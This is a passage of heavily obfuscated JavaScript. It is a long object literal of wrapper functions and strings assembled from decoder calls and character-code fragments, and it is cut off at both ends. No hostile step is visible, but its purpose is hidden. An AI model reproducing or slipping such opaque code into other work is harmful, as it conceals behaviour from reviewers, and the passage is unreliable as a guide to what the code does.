_0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return 